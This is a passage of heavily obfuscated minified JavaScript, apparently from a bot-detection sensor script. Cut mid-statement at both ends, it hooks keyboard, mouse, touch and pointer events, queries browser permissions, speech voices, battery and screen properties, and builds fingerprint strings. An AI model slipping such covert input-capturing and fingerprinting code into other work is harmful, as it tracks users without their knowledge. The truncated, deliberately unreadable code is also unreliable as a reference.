QT()[nT(T1)],N4('',[][[]]))?QT()[nT(z4)].call(null,LI2,tv):QT()[nT(DO)](TM,rc)](mc2,Vr()[mk(Zh)].call(null,zv,qK,vA2,DO,jE,OE))[A9(typeof QT()[nT(vz)],N4([],[][[]]))?QT()[nT(DO)](UC2,Sj):QT()[nT(z4)](LI2,tv)](G32,Vr()[mk(Zh)].apply(null,[zv,cz,vA2,w7(w7(X9)),jE,UY]))[QT()[nT(z4)].apply(null,[LI2,tv])](bj2,HZ(typeof Vr()[mk(kS)],N4(QT()[nT(FT)].apply(null,[IC,Mr]),[][[]]))?Vr()[mk(Zh)](zv,w7([]),vA2,EF,jE,OE):Vr()[mk(zk)].call(null,h22,Ps,pv,Lf,wm,b1))[QT()[nT(z4)](LI2,tv)](EF2,Vr()[mk(Zh)].call(null,zv,rh,vA2,sw,jE,GY))[QT()[nT(z4)](LI2,tv)](cZ2,Vr()[mk(Zh)](zv,W7,vA2,GY,jE,wZ))[QT()[nT(z4)](LI2,tv)](xM2,Vr()[mk(Zh)](zv,tY,vA2,Xw,jE,Kr))[QT()[nT(z4)](LI2,tv)](L62,Vr()[mk(Zh)](zv,w7(w7({})),vA2,nE,jE,x7))[QT()[nT(z4)].apply(null,[LI2,tv])](HK2);if(AM(typeof Nm2[Fv()[rE(C9)].call(null,Xn,N6,RS,mw)],HZ(typeof bk()[sO(b1)],N4('',[][[]]))?bk()[sO(RS)].apply(null,[Tj,w7(w7({})),sh]):bk()[sO(Zh)].apply(null,[dp2,w7(w7([])),wF]))&&A9(Nm2[HZ(typeof Fv()[rE(tO)],'undefined')?Fv()[rE(C9)](Xn,N6,RS,Qh):Fv()[rE(jE)](z4,wL,Km,Mc)],w7(KA)))V62=QT()[nT(FT)].apply(null,[IC,Mr])[A9(typeof QT()[nT(LJ)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[kK,bM]):QT()[nT(z4)](LI2,tv)](V62,P7()[Pk(zv)].apply(null,[s4,F6,b1,Kr]));Vx2=QT()[nT(FT)](IC,Mr)[QT()[nT(z4)](LI2,tv)](N4(Vx2,V62),P7()[Pk(d1)](gj,OD,UO,Kj));Hr2+=tc2;v52=N4(N4(v52,Pz2),tc2);Pz2++;}if(QE2&&ws(Pz2,jE)&&Kn(KZ2,jE)){WH2=Cr;nv2(w7([]));KZ2++;}xv2++;}catch(IK2){Mv.splice(SE(FF2,jE),Infinity,cj);}Mv.pop();};var Kr2=function(fm2){Mv.push(KG);try{var ES2=Mv.length;var pS2=w7(KA);if(Kn(Uz2,YK2)&&Kn(Wr2,fY)&&fm2){var BX2=SE(TQ2(),VA[QT()[nT(S7)](Mh,S7)].bmak[A9(typeof lk()[I7(qY)],N4([],[][[]]))?lk()[I7(Cr)](hE,T22,Qv,w7(w7(jE))):lk()[I7(wm)].apply(null,[lS,xT,s4,Kj])]);var RG2=BW2(fm2[Mk()[Ak(Fs)].apply(null,[CE,Xq])]);var QS2=BW2(fm2[A9(typeof Mk()[Ak(Qh)],N4('',[][[]]))?Mk()[Ak(fY)](Eg2,mm):Mk()[Ak(BD)](Zh,AY)]);var jn2=BW2(fm2[lk()[I7(tC2)].call(null,zv,T5,OE,TZ)]);var WL2=QT()[nT(FT)](Kq,Mr)[A9(typeof QT()[nT(kM)],N4('',[][[]]))?QT()[nT(DO)](Lj,m9):QT()[nT(z4)](DZ,tv)](Uz2,HZ(typeof Vr()[mk(TY)],'undefined')?Vr()[mk(Zh)](zv,Hq,X3,w7(w7([])),jE,b1):Vr()[mk(zk)].call(null,b8,nE,nX,nE,qF,mw))[QT()[nT(z4)](DZ,tv)](BX2,Vr()[mk(Zh)](zv,cz,X3,HO,jE,dk))[QT()[nT(z4)].call(null,DZ,tv)](RG2,Vr()[mk(Zh)](zv,w7(w7(jE)),X3,X9,jE,ks))[QT()[nT(z4)](DZ,tv)](QS2,HZ(typeof Vr()[mk(tO)],'undefined')?Vr()[mk(Zh)].call(null,zv,Ys,X3,w7([]),jE,Wm):Vr()[mk(zk)](bt,Zh,Cr,z4,pt,qK))[QT()[nT(z4)].call(null,DZ,tv)](jn2);if(HZ(typeof fm2[Fv()[rE(C9)](GR2,N6,RS,Qh)],bk()[sO(RS)](Tj,s5,If))&&A9(fm2[Fv()[rE(C9)](GR2,N6,RS,cz)],w7({})))WL2=QT()[nT(FT)].call(null,Kq,Mr)[QT()[nT(z4)](DZ,tv)](WL2,P7()[Pk(zv)].call(null,s4,N7,tY,Xw));cn2=QT()[nT(FT)](Kq,Mr)[A9(typeof QT()[nT(O6)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[b8,l4]):QT()[nT(z4)].call(null,DZ,tv)](N4(cn2,WL2),P7()[Pk(d1)](gj,dT,fY,O6));Hr2+=BX2;kZ2=N4(N4(kZ2,Uz2),BX2);Uz2++;}if(QE2&&ws(Uz2,jE)&&Kn(c32,jE)){WH2=G7;nv2(w7([]));c32++;}Wr2++;}catch(LF2){Mv.splice(SE(ES2,jE),Infinity,KG);}Mv.pop();};var hK2=function(T52){Mv.push(I3);try{var Ln2=Mv.length;var On2=w7(KA);Jv2=T52[Q1()[Rr(zb2)](w7([]),Qh,Jm)]||QT()[nT(FT)].apply(null,[hh,Mr]);if(HZ(Jv2,HZ(typeof QT()[nT(FT)],N4([],[][[]]))?QT()[nT(FT)](hh,Mr):QT()[nT(DO)].call(null,Cz,X02))){Jv2=VA[lk()[I7(M7)](QK,Q5,wZ,w7(X9))][lk()[I7(mw)].call(null,pU2,L9,J7,FT)](Jv2);}Kc2=w7(w7(KA));var Ux2=X9;var Fx2=FT;var qS2=VA[Q1()[Rr(Tm)].call(null,LJ,s5,c9)](function(){Mv.push(sw);var tn2=new (VA[Mk()[Ak(Oh)].call(null,xL,O8)])(A9(typeof bk()[sO(ZI2)],'undefined')?bk()[sO(Zh)].apply(null,[Nm,w7(w7(X9)),Kc]):bk()[sO(cL)].apply(null,[KO,w7(X9),ES]),K3(nR,[Q1()[Rr(zb2)](s5,Qh,E02),HZ(typeof bk()[sO(ks)],N4('',[][[]]))?bk()[sO(cL)](KO,Q4,ES):bk()[sO(Zh)](lJ,w7(w7({})),fT)]));VA[QT()[nT(S7)](Wj,S7)][HZ(typeof Vr()[mk(qn)],'undefined')?Vr()[mk(ss)](fx,r7,Ex,O6,jw,W7):Vr()[mk(zk)].apply(null,[r5,Qh,FX,Gh,g8,Vw])](tn2);Ux2++;if(v5(Ux2,Fx2)){VA[Q1()[Rr(pm)](Mc,s4,sn)](qS2);}Mv.pop();},Ih[jv]);}catch(TK2){Mv.splice(SE(Ln2,jE),Infinity,I3);Kc2=w7(w7(CR));Jv2=bk()[sO(lS)].call(null,b1,fY,fO);}Mv.pop();};var g92=function(){Mv.push(d22);if(w7(XF2)){try{var f32=Mv.length;var w32=w7({});UT2=N4(UT2,Q1()[Rr(TY)](w7(X9),C3,KF));if(HZ(VA[Q1()[Rr(jE)].apply(null,[O6,Zf,Rm])][Mk()[Ak(qY)](d1,Hj)],undefined)){UT2=N4(UT2,Fv()[rE(wq)].apply(null,[lF,Kd2,jE,qY]));A72*=Ih[jf];}else{UT2=N4(UT2,Q1()[Rr(pt)](DO,ST,Um));A72*=GV2;}}catch(l62){Mv.splice(SE(f32,jE),Infinity,d22);UT2=N4(UT2,P02()[vQ2(ss)](x7,Pw,jE,JG,b4));A72*=GV2;}XF2=w7(w7(KA));}BE2();rM2=VA[A9(typeof Q1()[Rr(BD)],N4('',[][[]]))?Q1()[Rr(tO)](Ys,KD,Qn):Q1()[Rr(Tm)].call(null,S7,s5,rU2)](function(){BE2();},Ih[Mr]);if(OM2&&VA[QT()[nT(S7)](SI,S7)][A9(typeof bk()[sO(ks)],N4('',[][[]]))?bk()[sO(Zh)](pJ,I9,V8):bk()[sO(CK)].call(null,IM,z4,xK)]){VA[QT()[nT(S7)].call(null,SI,S7)][bk()[sO(CK)].call(null,IM,w7(jE),xK)](Q1()[Rr(C3)](Ps,nE,E3),hK2,w7(w7({})));}if(VA[Q1()[Rr(jE)](tv,Zf,Rm)][bk()[sO(CK)].apply(null,[IM,Zh,xK])]){VA[Q1()[Rr(jE)](J7,Zf,Rm)][bk()[sO(CK)](IM,w7([]),xK)](Mk()[Ak(CK)].call(null,Bs,nm),dm2,w7(w7([])));VA[Q1()[Rr(jE)](w7([]),Zf,Rm)][HZ(typeof bk()[sO(s4)],'undefined')?bk()[sO(CK)].call(null,IM,fY,xK):bk()[sO(Zh)].apply(null,[fM,sw,mS])](Q1()[Rr(Bj)](d1,nB2,ms),DZ2,w7(w7({})));VA[Q1()[Rr(jE)](b4,Zf,Rm)][A9(typeof bk()[sO(fY)],N4([],[][[]]))?bk()[sO(Zh)](YM,wq,dk):bk()[sO(CK)](IM,tv,xK)](HZ(typeof QT()[nT(jw)],N4('',[][[]]))?QT()[nT(gj)](b9,Hg2):QT()[nT(DO)].call(null,ST,kL),vL2,w7(w7([])));VA[Q1()[Rr(jE)](WE,Zf,Rm)][bk()[sO(CK)].call(null,IM,Vw,xK)](bk()[sO(rY)](vz,Ps,rs),xK2,w7(CR));VA[Q1()[Rr(jE)].call(null,IY,Zf,Rm)][bk()[sO(CK)](IM,G7,xK)](lk()[I7(Tj)].call(null,kS,mK,Wm,kS),rZ2,w7(CR));VA[Q1()[Rr(jE)](I9,Zf,Rm)][bk()[sO(CK)](IM,q3,xK)](lk()[I7(gB2)](FT,AS,nh,d1),gS2,w7(CR));VA[Q1()[Rr(jE)].call(null,tY,Zf,Rm)][bk()[sO(CK)](IM,C9,xK)](Mk()[Ak(j3)](nB2,gX),cG2,w7(w7({})));VA[HZ(typeof Q1()[Rr(cS)],N4([],[][[]]))?Q1()[Rr(jE)](w7(X9),Zf,Rm):Q1()[Rr(tO)](MT,kG,OR2)][bk()[sO(CK)](IM,Rs,xK)](A9(typeof QT()[nT(MX)],'undefined')?QT()[nT(DO)](kC2,PN):QT()[nT(U6)].apply(null,[zI2,Uk]),EZ2,w7(w7([])));VA[Q1()[Rr(jE)](wq,Zf,Rm)][bk()[sO(CK)].call(null,IM,w7(w7({})),xK)](A9(typeof Mk()[Ak(Gh)],N4([],[][[]]))?Mk()[Ak(fY)].apply(null,[kM,vM]):Mk()[Ak(Im)](VY,zm),Bx2,w7(CR));VA[Q1()[Rr(jE)](WE,Zf,Rm)][bk()[sO(CK)](IM,J7,xK)](lk()[I7(MX)].call(null,U6,mK,T1,OY),gX2,w7(w7({})));VA[Q1()[Rr(jE)].apply(null,[TZ,Zf,Rm])][A9(typeof bk()[sO(tY)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[On,LJ,R8]):bk()[sO(CK)](IM,J7,xK)](Q1()[Rr(n5)].call(null,mP,lS,AO),KF2,w7(w7({})));VA[Q1()[Rr(jE)](w7([]),Zf,Rm)][bk()[sO(CK)](IM,Lf,xK)](Q1()[Rr(zs)].apply(null,[w7({}),Mr,kj]),sL2,w7(w7([])));VA[Q1()[Rr(jE)](w7(w7({})),Zf,Rm)][A9(typeof bk()[sO(nE)],N4('',[][[]]))?bk()[sO(Zh)](DK,Xw,Gm):bk()[sO(CK)](IM,Zh,xK)](A9(typeof P02()[vQ2(zk)],'undefined')?P02()[vQ2(tO)].call(null,G7,J3,Vz,Bn,ks):P02()[vQ2(Lf)].apply(null,[jv,Rj,DO,pl2,MT]),vK2,w7(w7({})));if(mS2){VA[Q1()[Rr(jE)].call(null,XT,Zf,Rm)][HZ(typeof bk()[sO(OE)],N4('',[][[]]))?bk()[sO(CK)].apply(null,[IM,M7,xK]):bk()[sO(Zh)].apply(null,[dp2,Q4,VY])](HZ(typeof lk()[I7(J7)],'undefined')?lk()[I7(Q8)].call(null,Lf,hh,w7(jE),O6):lk()[I7(Cr)](G5,gq,I9,s4),ML2,w7(CR));VA[Q1()[Rr(jE)](nh,Zf,Rm)][bk()[sO(CK)].call(null,IM,b4,xK)](lk()[I7(vx)].call(null,UY,lX,Wz,GY),kz2,w7(w7([])));VA[Q1()[Rr(jE)](w7([]),Zf,Rm)][bk()[sO(CK)].call(null,IM,C9,xK)](Q1()[Rr(cL)].apply(null,[J7,qn,lY]),Ac2,w7(w7([])));VA[Q1()[Rr(jE)](w7({}),Zf,Rm)][bk()[sO(CK)].call(null,IM,J7,xK)](QT()[nT(x7)](Ck,b1),j32,w7(w7({})));Kf2();VA[HZ(typeof Q1()[Rr(Zf)],N4([],[][[]]))?Q1()[Rr(jE)].apply(null,[Vj,Zf,Rm]):Q1()[Rr(tO)](w7({}),Wz,UK)][bk()[sO(CK)](IM,Qh,xK)](rk()[DT(UY)].call(null,DO,R02,pK,z4),rS2,w7(CR));VA[Q1()[Rr(jE)](w7({}),Zf,Rm)][bk()[sO(CK)].apply(null,[IM,I9,xK])](Q1()[Rr(Fs)](w7([]),T1,bD),Mz2,w7(w7({})));if(VA[Q1()[Rr(b4)](q3,NL,UJ)]&&VA[Mk()[Ak(zx)].apply(null,[vJ,fM])]&&VA[Mk()[Ak(zx)](vJ,fM)][P7()[Pk(vz)](vJ,wr,w7(w7([])),w7(w7(X9)))]){var gj2=VA[Q1()[Rr(b4)](w7(jE),NL,UJ)][A9(typeof P7()[Pk(TZ)],'undefined')?P7()[Pk(Ys)].call(null,Ax,jW2,d1,Qv):P7()[Pk(VY)](z4,CJ,HO,HO)](Vj2);if(w7(gj2)){gj2=VA[Mk()[Ak(zx)](vJ,fM)][P7()[Pk(vz)].apply(null,[vJ,wr,zv,sw])]();VA[Q1()[Rr(b4)].call(null,TY,NL,UJ)][Mk()[Ak(b4)].call(null,pt,Yz)](Vj2,gj2);}}}if(Ov2){VA[A9(typeof Q1()[Rr(WE)],'undefined')?Q1()[Rr(tO)](w7([]),Bn,Nn):Q1()[Rr(jE)](q3,Zf,Rm)][HZ(typeof bk()[sO(pt)],'undefined')?bk()[sO(CK)](IM,qY,xK):bk()[sO(Zh)](H3,G7,EW2)](Mk()[Ak(kM)](Vw,S6),bS2,w7(w7({})));VA[Q1()[Rr(jE)](nJ,Zf,Rm)][bk()[sO(CK)](IM,QD,xK)](bk()[sO(zb2)].apply(null,[jv,EF,A3]),H92,w7(w7({})));VA[Q1()[Rr(jE)](Mc,Zf,Rm)][bk()[sO(CK)](IM,w7({}),xK)](bk()[sO(XT)].call(null,tO,w7(w7([])),Nn),BS2,w7(w7([])));}}else if(VA[Q1()[Rr(jE)](Lf,Zf,Rm)][Q1()[Rr(Ej)](Kj,M7,kq)]){VA[Q1()[Rr(jE)](w7({}),Zf,Rm)][HZ(typeof Q1()[Rr(C9)],N4('',[][[]]))?Q1()[Rr(Ej)](UO,M7,kq):Q1()[Rr(tO)].apply(null,[Vw,XT,fR2])](rk()[DT(Lf)](S7,T1,Q3,OE),rZ2);VA[Q1()[Rr(jE)](KO,Zf,Rm)][Q1()[Rr(Ej)](w7([]),M7,kq)](Fv()[rE(Xw)].apply(null,[Q3,Ap2,Cr,J7]),gS2);VA[Q1()[Rr(jE)].call(null,nh,Zf,Rm)][Q1()[Rr(Ej)].call(null,sw,M7,kq)](Mk()[Ak(vJ)](b1,p9),cG2);VA[Q1()[Rr(jE)].call(null,X6,Zf,Rm)][Q1()[Rr(Ej)].apply(null,[dk,M7,kq])](P7()[Pk(dj)](Hg2,Qf,UO,G7),EZ2);VA[Q1()[Rr(jE)].apply(null,[O7,Zf,Rm])][Q1()[Rr(Ej)].apply(null,[vh,M7,kq])](lk()[I7(Hg2)].apply(null,[Fp2,hW,w7(w7({})),w7({})]),KF2);VA[Q1()[Rr(jE)].apply(null,[Mr,Zf,Rm])][Q1()[Rr(Ej)](Gh,M7,kq)](QT()[nT(Ex)].call(null,W8,nB2),sL2);VA[A9(typeof Q1()[Rr(zv)],N4([],[][[]]))?Q1()[Rr(tO)](O6,UX,Lf):Q1()[Rr(jE)].apply(null,[LJ,Zf,Rm])][A9(typeof Q1()[Rr(kM)],N4([],[][[]]))?Q1()[Rr(tO)].call(null,w7({}),Mt,MV2):Q1()[Rr(Ej)](w7(w7(jE)),M7,kq)](rk()[DT(wq)](tO,M7,Q3,WE),vK2);if(mS2){VA[Q1()[Rr(jE)].apply(null,[Vj,Zf,Rm])][Q1()[Rr(Ej)].apply(null,[Mr,M7,kq])](Mk()[Ak(kM)](Vw,S6),bS2);VA[Q1()[Rr(jE)].call(null,w7([]),Zf,Rm)][Q1()[Rr(Ej)](EF,M7,kq)](lk()[I7(Q8)].call(null,Lf,hh,Kr,Wm),ML2);VA[Q1()[Rr(jE)].apply(null,[XT,Zf,Rm])][A9(typeof Q1()[Rr(Hq)],'undefined')?Q1()[Rr(tO)](tY,Pb2,hE):Q1()[Rr(Ej)](S4,M7,kq)](bk()[sO(zb2)].apply(null,[jv,nJ,A3]),H92);VA[Q1()[Rr(jE)].apply(null,[nh,Zf,Rm])][Q1()[Rr(Ej)].apply(null,[ST,M7,kq])](lk()[I7(vx)](UY,lX,W7,Wm),kz2);VA[Q1()[Rr(jE)](w7(w7(X9)),Zf,Rm)][Q1()[Rr(Ej)](LJ,M7,kq)](Q1()[Rr(cL)].apply(null,[r7,qn,lY]),Ac2);VA[Q1()[Rr(jE)](w7(w7(X9)),Zf,Rm)][Q1()[Rr(Ej)](w7({}),M7,kq)](bk()[sO(XT)](tO,EF,Nn),BS2);}}wP2();K92=w72();if(QE2){WH2=X9;nv2(w7([]));}VA[QT()[nT(S7)](SI,S7)].bmak[HZ(typeof bk()[sO(M7)],'undefined')?bk()[sO(WY)](Fp2,Ys,O5):bk()[sO(Zh)](fT,Hz,Bn)]=w7(w7(CR));Mv.pop();};var Zj2=function(){Mv.push(p02);if(w7(w7(VA[QT()[nT(S7)].call(null,R,S7)][QT()[nT(Q8)](VW,WE)]))&&w7(w7(VA[QT()[nT(S7)].apply(null,[R,S7])][A9(typeof QT()[nT(kM)],N4([],[][[]]))?QT()[nT(DO)].call(null,EQ2,kC2):QT()[nT(Q8)].apply(null,[VW,WE])][QT()[nT(tC2)].call(null,Uv,zx)]))){Xm2();if(HZ(VA[A9(typeof QT()[nT(Fs)],'undefined')?QT()[nT(DO)](CB2,xJ):QT()[nT(S7)].call(null,R,S7)][QT()[nT(Q8)].call(null,VW,WE)][QT()[nT(Tj)].apply(null,[sz,Ap2])],undefined)){VA[QT()[nT(S7)](R,S7)][QT()[nT(Q8)](VW,WE)][QT()[nT(Tj)](sz,Ap2)]=Xm2;}}else{bc2=QT()[nT(Bs)].apply(null,[UX,d1]);}Mv.pop();};var Xm2=function(){Mv.push(EL);var Un2=VA[QT()[nT(S7)](DP,S7)][HZ(typeof QT()[nT(Uk)],'undefined')?QT()[nT(Q8)](p4,WE):QT()[nT(DO)](Pj,pD)][QT()[nT(tC2)](Xr,zx)]();if(ws(Un2[lk()[I7(X9)](C9,Of,mP,nh)],X9)){var q32=QT()[nT(FT)].call(null,BZ,Mr);for(var Jj2=X9;Kn(Jj2,Un2[lk()[I7(X9)](C9,Of,Qh,tY)]);Jj2++){q32+=QT()[nT(FT)].call(null,BZ,Mr)[QT()[nT(z4)].apply(null,[OT,tv])](Un2[Jj2][rk()[DT(Qh)](DO,mS,EW2,M7)],bk()[sO(Tm)](Ys,zk,fm))[QT()[nT(z4)](OT,tv)](Un2[Jj2][P7()[Pk(NL)].apply(null,[Zh,LD,w7(w7(X9)),w7(jE)])]);}vc2=Un2[HZ(typeof lk()[I7(rh)],'undefined')?lk()[I7(X9)](C9,Of,Gh,OE):lk()[I7(Cr)].apply(null,[PV2,g8,Zh,Rs])];bc2=xT2(tA2(q32));}else{bc2=lk()[I7(FT)](W7,Jz,Mc,tY);}Mv.pop();};var EL2=function(){Mv.push(hE);try{var d52=Mv.length;var lX2=w7([]);nL2=b6(Vr()[mk(wq)].apply(null,[PJ,O6,LX,Q4,lS,Gh]),VA[QT()[nT(S7)].call(null,hf,S7)])&&HZ(typeof VA[QT()[nT(S7)].call(null,hf,S7)][Vr()[mk(wq)](PJ,w7(w7(jE)),LX,jv,lS,r7)],bk()[sO(RS)].apply(null,[Tj,nh,VO]))?VA[QT()[nT(S7)](hf,S7)][Vr()[mk(wq)].call(null,PJ,FT,LX,Zf,lS,mP)]:Vs(jE);}catch(N32){Mv.splice(SE(d52,jE),Infinity,hE);nL2=Vs(jd[Q1()[Rr(kS)].call(null,Zh,Pw,Tc)]());}Mv.pop();};var cX2=function(){var OL2=[];Mv.push(GF);var D62=[P7()[Pk(Q8)](wq,hw,qY,tY),HZ(typeof Q1()[Rr(W7)],N4('',[][[]]))?Q1()[Rr(TM)].call(null,Hz,zb2,R4):Q1()[Rr(tO)].call(null,tO,QX,s4),HZ(typeof bk()[sO(ZI2)],N4('',[][[]]))?bk()[sO(pm)].call(null,Ps,w7(w7(X9)),NN):bk()[sO(Zh)](pK,w7(w7([])),lF),Q1()[Rr(QK)](Wm,zs,Wf),P7()[Pk(tC2)](gB2,nv,rh,tO),lk()[I7(mj)](fY,tP,J7,w7(w7([]))),QT()[nT(gB2)].apply(null,[MO,pm]),HZ(typeof bk()[sO(EG)],N4('',[][[]]))?bk()[sO(C3)](QD,w7(w7({})),ZT):bk()[sO(Zh)](Bx,Wm,EL),P7()[Pk(Tj)](tC2,Bz,lS,T1)];try{var LM2=Mv.length;var xX2=w7(w7(CR));if(w7(VA[rk()[DT(RS)](RS,I9,gD,C9)][P02()[vQ2(Qh)](KO,Fp2,S7,t02,ss)])){vX2=QT()[nT(X9)](Hk,q3);Mv.pop();return;}vX2=A9(typeof P7()[Pk(qY)],'undefined')?P7()[Pk(Ys)].apply(null,[d02,dN,Mc,T1]):P7()[Pk(zk)](Wm,jz,w7(X9),mw);var ZL2=function rz2(IS2,gG2){Mv.push(IK);var q92;return q92=VA[rk()[DT(RS)].call(null,RS,I9,xl,LJ)][P02()[vQ2(Qh)](KO,Fp2,S7,Zd,w7(jE))][Mk()[Ak(t3)](O6,zS)](K3(nR,[A9(typeof QT()[nT(mw)],N4('',[][[]]))?QT()[nT(DO)](Ep2,t5):QT()[nT(Zf)](hv,Hq),IS2]))[lk()[I7(qn)](dk,Hv,DO,Cr)](function(T62){Mv.push(Yc);switch(T62[Q1()[Rr(IM)](FT,qK,pO)]){case HZ(typeof bk()[sO(pm)],'undefined')?bk()[sO(Bj)](Mr,b4,kZ):bk()[sO(Zh)].apply(null,[sm,VY,Uj]):OL2[gG2]=Ih[fY];break;case lk()[I7(Ks)].call(null,Tm,GS,w7(w7(jE)),nJ):OL2[gG2]=fY;break;case P7()[Pk(ks)].call(null,RS,zh,w7({}),S7):OL2[gG2]=X9;break;default:OL2[gG2]=zk;}Mv.pop();})[rk()[DT(Cr)].call(null,zk,Sc,db2,Ys)](function(b32){Mv.push(D22);OL2[gG2]=HZ(b32[Fv()[rE(G7)](EQ2,pD,Cr,Rs)][bk()[sO(dk)](qY,ST,lE)](A9(typeof rk()[DT(Qh)],'undefined')?rk()[DT(d1)].apply(null,[Vb2,gn,g6,q3]):rk()[DT(cz)].call(null,Xw,gS,wp2,Vw)),Vs(jd[HZ(typeof Q1()[Rr(qY)],N4([],[][[]]))?Q1()[Rr(kS)].call(null,HO,Pw,Vk):Q1()[Rr(tO)](Zh,Ij,V8)]()))?FT:Ys;Mv.pop();}),Mv.pop(),q92;};var A92=D62[Mk()[Ak(Q4)].apply(null,[Hz,LU2])](function(bL2,FBd){return ZL2(bL2,FBd);});VA[HZ(typeof QT()[nT(Kr)],N4([],[][[]]))?QT()[nT(jf)].apply(null,[I1,lz]):QT()[nT(DO)](RL,gg2)][Mk()[Ak(TZ)](T1,P22)](A92)[lk()[I7(qn)](dk,sJ,Qv,VY)](function(){Mv.push(tx);vX2=(A9(typeof Q1()[Rr(b4)],N4('',[][[]]))?Q1()[Rr(tO)](x7,kK,NL):Q1()[Rr(Cc)](Bs,XT,PL))[QT()[nT(z4)](fm,tv)](OL2[Fv()[rE(Bs)](rK,Om,zk,RS)](X9,Ih[sw])[HZ(typeof lk()[I7(EG)],N4('',[][[]]))?lk()[I7(Zf)](q3,Nn,wq,tY):lk()[I7(Cr)].apply(null,[RF,gB2,w7(w7(jE)),s5])](QT()[nT(FT)](tw,Mr)),A9(typeof QT()[nT(tv)],'undefined')?QT()[nT(DO)].call(null,tK,tG):QT()[nT(jE)].apply(null,[Os,Kr]))[A9(typeof QT()[nT(qY)],N4([],[][[]]))?QT()[nT(DO)](bb2,B02):QT()[nT(z4)](fm,tv)](OL2[fY],A9(typeof QT()[nT(Q4)],N4([],[][[]]))?QT()[nT(DO)](Pw,Il2):QT()[nT(jE)](Os,Kr))[QT()[nT(z4)].apply(null,[fm,tv])](OL2[Fv()[rE(Bs)].call(null,rK,Om,zk,Pw)](Ih[Zh])[lk()[I7(Zf)](q3,Nn,W7,rh)](QT()[nT(FT)].call(null,tw,Mr)),lk()[I7(cL)].apply(null,[mj,Tt,jf,w7(w7({}))]));Mv.pop();});}catch(lld){Mv.splice(SE(LM2,jE),Infinity,GF);vX2=A9(typeof Mk()[Ak(zv)],N4([],[][[]]))?Mk()[Ak(fY)](jd2,MK):Mk()[Ak(jE)](nh,m0);}Mv.pop();};var LWd=function(){Mv.push(hE);if(VA[rk()[DT(RS)].call(null,RS,I9,HL,UO)][A9(typeof rk()[DT(Mc)],'undefined')?rk()[DT(d1)].apply(null,[tv,hB2,HL,KO]):rk()[DT(MT)].apply(null,[zk,UD,jd2,d1])]){VA[rk()[DT(RS)].apply(null,[RS,I9,HL,LJ])][rk()[DT(MT)](zk,UD,jd2,CE)][QT()[nT(MX)](vZ,wZ)]()[lk()[I7(qn)](dk,DX,Lf,zv)](function(wpd){jt2=wpd?jE:Ih[Zf];})[rk()[DT(Cr)].apply(null,[zk,Sc,GJ,GY])](function(F2d){jt2=X9;});}Mv.pop();};var qG2=function(){return Cq2.apply(this,[kp,arguments]);};var OS2=function(){Mv.push(Mx);if(w7(CWd)){try{var rId=Mv.length;var mt2=w7(w7(CR));UT2=N4(UT2,bk()[sO(lS)](b1,DO,EY));var IN2=VA[Q1()[Rr(jE)].apply(null,[w7(X9),Zf,Zk])][Vr()[mk(Bs)].call(null,j3,Mr,c8,Oh,jw,Qh)](A9(typeof P7()[Pk(n5)],N4([],[][[]]))?P7()[Pk(Ys)].apply(null,[Hz,M3,Rs,O7]):P7()[Pk(Hg2)].call(null,UO,Sf,rh,qY));if(HZ(IN2[Q1()[Rr(Bd2)](KO,CK,jM)],undefined)){UT2=N4(UT2,Fv()[rE(wq)].call(null,SL,Kd2,jE,QD));A72=VA[lk()[I7(RS)](Nf,sh,XT,w7(w7({})))][HZ(typeof P7()[Pk(t3)],N4([],[][[]]))?P7()[Pk(gj)](qK,sh,w7([]),s5):P7()[Pk(Ys)](fz,hm,XT,J7)](J12(A72,fY));}else{UT2=N4(UT2,Q1()[Rr(pt)](ST,ST,nz));A72=VA[lk()[I7(RS)].call(null,Nf,sh,X9,qn)][P7()[Pk(gj)](qK,sh,RS,Q4)](J12(A72,jd[lk()[I7(pm)].call(null,sw,J4,q3,q3)]()));}}catch(ZD2){Mv.splice(SE(rId,jE),Infinity,Mx);UT2=N4(UT2,P02()[vQ2(ss)].call(null,G7,Pw,jE,d02,w7({})));A72=VA[HZ(typeof lk()[I7(Fp2)],N4('',[][[]]))?lk()[I7(RS)](Nf,sh,w7([]),Qh):lk()[I7(Cr)].call(null,Gb2,xv,Uk,w7([]))][P7()[Pk(gj)](qK,sh,jE,ss)](J12(A72,Ih[IY]));}CWd=w7(CR);}var xD2=lC2();var cD2=QT()[nT(FT)](HH,Mr)[HZ(typeof QT()[nT(Lf)],N4([],[][[]]))?QT()[nT(z4)].apply(null,[Zd,tv]):QT()[nT(DO)].apply(null,[Yj,gc])](LF(xD2));var jD2=J12(VA[QT()[nT(S7)].apply(null,[Yf,S7])].bmak[lk()[I7(wm)](lS,zO,Wz,DO)],fY);var DVd=Vs(jE);var DN2=Vs(jE);var nId=Vs(jE);var YRd=Vs(jE);var Wt2=Vs(jE);var bId=Vs(jE);var vt2=Vs(jE);var XCd=Vs(jE);try{var x82=Mv.length;var npd=w7(w7(CR));XCd=VA[QT()[nT(C9)].call(null,lD,vh)](b6(Mk()[Ak(Kj)].call(null,tv,Y5),VA[QT()[nT(S7)](Yf,S7)])||ws(VA[A9(typeof rk()[DT(tY)],N4(QT()[nT(FT)](HH,Mr),[][[]]))?rk()[DT(d1)].call(null,ML,lX,Tz,Zf):rk()[DT(RS)](RS,I9,R3,nh)][bk()[sO(O7)](rh,w7(w7(X9)),Cs)],X9)||ws(VA[rk()[DT(RS)].apply(null,[RS,I9,R3,C9])][P7()[Pk(Hz)](fY,nY,T1,w7(w7(X9)))],X9));}catch(VCd){Mv.splice(SE(x82,jE),Infinity,Mx);XCd=Vs(Ih[fY]);}try{var RJ2=Mv.length;var zCd=w7(w7(CR));DVd=VA[QT()[nT(S7)].apply(null,[Yf,S7])][Fv()[rE(kS)](QX,GJ,G7,Ys)]?VA[QT()[nT(S7)](Yf,S7)][Fv()[rE(kS)](QX,GJ,G7,tY)][bk()[sO(zs)](DO,dk,Jw)]:Vs(jE);}catch(wJ2){Mv.splice(SE(RJ2,jE),Infinity,Mx);DVd=Vs(jE);}try{var UVd=Mv.length;var kRd=w7(KA);DN2=VA[QT()[nT(S7)].call(null,Yf,S7)][Fv()[rE(kS)](QX,GJ,G7,tv)]?VA[QT()[nT(S7)].apply(null,[Yf,S7])][Fv()[rE(kS)](QX,GJ,G7,zv)][Q1()[Rr(pU2)](rh,tO,DZ)]:Vs(Ih[fY]);}catch(I2d){Mv.splice(SE(UVd,jE),Infinity,Mx);DN2=Vs(jE);}try{var cVd=Mv.length;var zpd=w7([]);nId=VA[QT()[nT(S7)](Yf,S7)][A9(typeof 